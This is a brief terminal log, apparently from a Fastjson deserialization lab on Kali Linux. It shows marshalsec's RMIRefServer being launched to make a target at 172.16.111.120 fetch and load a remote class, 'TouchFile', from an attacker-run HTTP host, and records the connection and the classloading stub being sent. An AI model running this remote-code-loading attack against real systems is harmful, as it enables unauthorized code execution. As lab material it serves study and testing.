 ┌──(gcc㉿kali)-[~/fastjson]
└─$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://172.16.111.108:1234/#TouchFile"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
* Opening JRMP listener on 1099
Have connection from /172.16.111.120:58720
Reading message...
Is RMI.lookup call for TouchFile 2
Sending remote classloading stub targeting http://172.16.111.108:1234/TouchFile.class
Closing connection
root
run
sbin